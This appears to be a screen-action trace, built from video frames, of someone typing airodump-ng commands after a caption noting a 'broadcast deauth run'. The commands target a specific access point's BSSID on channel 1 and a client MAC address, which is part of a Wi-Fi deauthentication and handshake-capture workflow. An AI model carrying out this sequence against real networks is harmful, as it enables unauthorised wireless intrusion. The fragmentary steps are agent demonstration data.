
Step: Begin an airodump-ng command at the prompt after the broadcast deauth run
text(a)

text(irodump-ng --bssid 48:F8:B3:45:E5:70)

text(-)

Step: Compose airodump-ng targeting BSSID 48:F8:B3:45:E5:70 on channel 1
text(airodumo)

text(48:F8:B3:45:E5:70)

text(-c 1)

text(-c)

text(CC:C3:EA:99:48:14)

key(ctrl+c)
